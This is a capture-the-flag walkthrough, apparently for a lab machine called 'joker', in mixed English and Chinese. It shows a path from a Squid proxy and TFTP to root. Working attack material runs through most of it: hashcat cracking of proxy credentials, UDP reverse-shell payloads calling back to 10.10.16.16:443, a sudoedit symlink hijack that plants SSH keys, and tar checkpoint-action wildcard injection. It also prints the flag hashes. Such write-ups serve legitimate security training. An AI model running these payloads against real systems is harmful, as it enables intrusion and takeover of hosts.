Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.10.21 | TCP:22,3128,U:69 |
$ ip='10.10.10.21'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
bash
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.3p1 Ubuntu 1ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 88:24:e3:57:10:9f:1b:17:3d:7a:f3:26:3d:b6:33:4e (RSA)
| 256 76:b6:f6:08:00:bd:68:ce:97:cb:08:e7:77:69:3d:8a (ECDSA)
|_ 256 dc:91:e4:8d:d0:16:ce:cf:3d:91:82:09:23:a7:dc:86 (ED25519)
3128/tcp open http-proxy Squid http proxy 3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
|_http-server-header: squid/3.5.12
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel$ sudo masscan -pU:69 10.10.10.21 --rate=2000 -e tun0
tftp && squid config file
https://wiki.squid-cache.org/SquidFaq/ConfiguringSquid
$ tftp 10.10.10.21
tftp>get /etc/squid/squid.conf


tftp>get /etc/squid/squid.conf
$ hashcat -m 1600 -a 0 --username hash /usr/share/wordlists/rockyou.txt

USERNAME:kalamari
PASSWORD:ihateseafood
squid proxy

$ export all_proxy='http://kalamari:ihateseafood@10.10.10.21:3128'
$ curl http://127.0.0.1



$ feroxbuster -u http://127.0.0.1 -p http://kalamari:ihateseafood@10.10.10.21:3128
查看iptables-ACL規則
>>>print __import__("subprocess").check_output("cat /etc/iptables/rules.v4", shell=True)

入站保守 → 只允許 SSH、3128 端口、UDP、ICMP 和本機
出站限制 → 阻擋所有新的 TCP 出站
轉發無限制 → FORWARD ACCEPT
主要針對 ens33 網卡生效
UDP reverse shell
PYTHON
>>>import os,pty,socket;s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM);s.connect(("10.10.16.16", 443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")

Shell as alekos:SudoEdit hijack via ln
開啓臨時tftp服務器
python
from tftpy import TftpServer
import argparse
def start_tftp_server(root_dir, port=69):
server = TftpServer(root_dir)
print(f"TFTP server started, root directory: {root_dir}, port: {port} (UDP)")
print("Press Ctrl+C to stop the server...")
try:
server.listen('0.0.0.0', port)
except KeyboardInterrupt:
print("\nServer stopped")
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="Temporary TFTP Server")
parser.add_argument("root_dir", help="TFTP file root directory (for storing/reading files)")
parser.add_argument("-p", "--port", type=int, default=69, help="TFTP port (default: 69)")
args = parser.parse_args()
start_tftp_server(args.root_dir, args.port)$ python tftp.py ./
werkzeug@joker:/tmp$ tftp 10.10.16.16
tftp> get linpeas.sh
werkzeug@joker:/tmp$ chmod +x linpeas.sh
werkzeug@joker:/tmp$ ./linpeas.sh
werkzeug@joker:/tmp$ sudo -l

werkzeug@joker:/tmp$ mkdir /var/www/testing/1/
werkzeug@joker:/tmp$ ln -s /home/alekos/.ssh/authorized_keys /var/www/testing/1/layout.html
實際上可以通過截斷繞過通配符:
sudoedit /var/www/[space].ssh/authorized_keys[space]/layout.html
CTRL+z
$ stty raw -echo;fg
werkzeug@joker:/tmp$ reset
werkzeug@joker:/tmp$ sudoedit -u alekos /var/www/testing/1/layout.html


$ ssh -i /home/maptnh/.ssh/id_ed25519 alekos@10.10.10.21
User.txt
c4c18f8adb12662a614ea8a47ec26f45
Privilege Escalation:backup
$ scp -i /home/maptnh/.ssh/id_ed25519 /home/maptnh/tolapi/get/pspy64 alekos@10.10.10.21:/dev/shm/pspy64


Method 1: ln hijack
alekos@joker:~$ mv development development.BAK
alekos@joker:~$ ln -s /root development


Method 2: checkpoint-action && Tar command injection
PYTHON
import os
import pty
import socket
lhost = "10.10.16.16"
lport = 443
def main():
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.connect((lhost, lport))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
s.close()
if __name__ == "__main__":
main()$ scp -i /home/maptnh/.ssh/id_ed25519 /tmp/rev.py alekos@10.10.10.21:/home/alekos/development/rev.py

alekos@joker:~$ chmod +x development/rev.py
設置檢查點(當前文件第一個時候)
alekos@joker:(development/)$ touch -- --checkpoint=1
檢查點過後觸發
alekos@joker:(development/)$ touch -- '--checkpoint-action=exec=python rev.py'


Root.txt
c0445f9b6e35d16ef4a0eb2c73eada07